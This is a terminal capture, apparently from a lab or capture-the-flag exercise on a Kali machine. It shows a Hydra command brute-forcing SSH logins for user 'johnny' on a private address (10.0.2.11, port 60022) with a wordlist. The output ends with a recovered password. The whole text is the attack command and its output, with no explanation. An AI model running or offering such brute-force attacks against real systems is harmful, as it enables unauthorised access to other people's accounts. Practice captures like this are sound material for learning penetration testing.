 root@kali:~# hydra -l johnny -P dizionario.txt -v 10.0.2.11 ssh -s 60022 -t 4
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-30 16:10:02
[DATA] max 4 tasks per 1 server, overall 4 tasks, 137 login tries (l:1/p:137), ~35 tries per task
[DATA] attacking ssh://10.0.2.11:60022/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://johnny@10.0.2.11:60022
[INFO] Successful, password authentication is supported by ssh://10.0.2.11:60022
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 93 to do in 00:03h, 4 active
[STATUS] 32.00 tries/min, 64 tries in 00:02h, 73 to do in 00:03h, 4 active
[STATUS] 33.33 tries/min, 100 tries in 00:03h, 37 to do in 00:02h, 4 active
[60022][ssh] host: 10.0.2.11   login: johnny   password: Vietnam
[STATUS] attack finished for 10.0.2.11 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-30 16:13:37
root@kali:~#